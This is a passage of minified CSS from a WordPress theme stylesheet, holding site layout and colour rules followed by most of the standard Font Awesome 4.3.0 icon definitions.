!important;text-transform:uppercase;border-bottom:none;font-family:'Times New Roman',Times,serif;line-height:20px;font-weight:400;font-style:normal;font-size:18px;color:#000}.category-subtitle{padding-left:30px}.category-title{font-family:'Times New Roman',Times,serif;font-weight:400;font-style:normal;font-size:28px;line-height:34px;font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;margin-bottom:10px;text-align:left;font-size:13px;padding-left:30px;text-transform:none}.category-title h1{margin:0;text-transform:uppercase}.commentlist p{font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400}.footer-widgets{padding:20px 0}.footer-widget-1{position:relative;height:30px}.footer-widget-1 #text-5{height:30px;position:absolute}.footer-widget-1 #__utl-buttons-1,.footer-widget-1 #__utl-buttons-3{margin:0;position:absolute;left:40px}.footer-widget-1 #__utl-buttons-1 .horizontal,.footer-widget-1 #__utl-buttons-3 .horizontal{padding:0 !important}.recent-comment-author,.recent-comment-single a{font-family:Arial}.marker-yellow{background:#ffeb3b}.marker-gray{background:#d6d6d6}.green{background:#eefce2;border:1px solid #d6e4cb;padding:20px 15px;margin:15px 0 30px}.yel{background:#fef5c4;border:1px solid #fadf98;padding:15px;margin:15px 0 30px}.lightblue{background:#ecf5fa;border:1px solid #cbdce6;padding:15px;margin:15px 0 30px}.lightgray{background:#f9f9f9;border:1px solid #ebe5e5;padding:15px;margin:15px 0 30px}.socials_block{text-align:center;padding-bottom:20px}.socials_block i{font-size:25px}.socials_block a{margin:10px}.socials_block{margin-bottom:15px}
body{background-color:#f9f9f9;background-image:url([data-uri]);background-repeat:repeat;background-attachment:scroll;background-position:0 0;background-size:inherit}.header-search:hover .search-button,.search-button,.nav-menu ul li ul li a:hover,.read-more a,.post-type i,.post-cats a:before,.widget_archive a:hover .cat-count,.cat-item a:hover .cat-count,.tagcloud a:hover,.pagination .current,.pagination a:hover,.post-format-quote,.flex-direction-nav a:hover,.flex-control-nav a.flex-active,.subscribe-widget input[type=submit],#wp-calendar caption,#wp-calendar td#today,#commentform #submit,.wpcf7-submit,.off-canvas-search,.author-location span,.jetpack_subscription_widget input[type=submit]{background-color:#f93434}a,a:hover,.title a:hover,.sidebar a:hover,.sidebar-small-widget a:hover,.breadcrumbs a:hover,.meta a:hover,.post-meta a:hover,.post .post-content ul li:before,.content-page .post-content ul li:before,.reply:hover i,.reply:hover a,.edit-post a,.relatedPosts .widgettitle a:hover,.error-text{color:#f93434}.main-nav a{color:#aaa}.main-nav .current-menu-parent>a,.main-nav .current-page-parent>a,.main-nav .current-menu-item>a,.main-nav .menu>.sfHover>a,.main-nav a:hover{color:#000}.main-nav .current-menu-parent>a,.main-nav .current-page-parent>a,.main-nav .current-menu-item>a,.main-nav .menu>.sfHover>a,.main-nav a:hover{border-color:#f93434}.widget-title span,#tabs li.active span,.section-heading span,.post-content blockquote,.tagcloud a:hover .post blockquote,.pagination .current,.pagination a:hover,.comment-reply-link:hover,.footer-links{border-color:#f93434 !important}#wp-calendar th{background:rgba(249,52,52,.6)}a{color:#000}.single-post{font-size:18px}.single-post .white-box{background:#fff;border-color:#dcdcdc}.single-post .speech-author.speech-author-wide.bquote--alignleft{-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:left;margin:0 0 20px 30px;padding:0}.single-post .speech-author.speech-author-wide.bquote--alignleft .portrait-author{margin-right:30px}.single-post .speech-author.speech-author-wide .portrait-author img{max-width:100px;max-height:100px;width:90px;height:90px;border-radius:50%}.single-post .white-box p,.post-content .blue-box p,.post-content .yellow-box p,.post-content .red-box p,.post-content .green-box p,.post-content .lightgrey-box p,.post-content .grey-box p,.post-content .dark-box p{padding:0;margin:15px 0 0}.single-post .white-box,.post-content .blue-box,.post-content .yellow-box,.post-content .red-box,.post-content .green-box,.post-content .lightgrey-box,.post-content .grey-box,.post-content .dark-box{margin:0 0 30px;padding:30px;overflow:hidden;font-size:18px;font-weight:400;line-height:1.5;border:2px solid #ccc;border-radius:5px}.single-post .speech-author.speech-author-wide .name-author{display:block;font-size:24px;font-weight:700;padding-top:25px;padding-top:0;text-align:left}.single-post .white-box p{font:16px "Open Sans";color:#000;line-height:25px}.single-post .speech-author.speech-author-wide .about-author p{display:block;font-size:16px;color:#999;font-style:normal;line-height:1.35}.single-post .without-img .speech-author.speech-author-wide.bquote--alignleft{margin:0}@media (max-width:767px){.single-post .white-box,.post-content .blue-box,.single-post .yellow-box,.single-post .red-box,.single-post .green-box,.single-post .lightgrey-box,.single-post .grey-box,.single-post .dark-box{padding:15px;font-size:15px}.single-post .speech-author.speech-author-wide.bquote--alignleft{margin-left:0}.single-post .speech-author.speech-author-wide.bquote--alignleft .portrait-author{margin-right:15px}.single-post .speech-author.speech-author-wide.bquote--alignleft .description-author{margin-top:0}.single-post p{font-size:15px}.single-post .speech-author.speech-author-wide .name-author{font-size:18px}}
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.eot?v=4.3.0);src:url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'),url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'),url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'),url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'),url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content: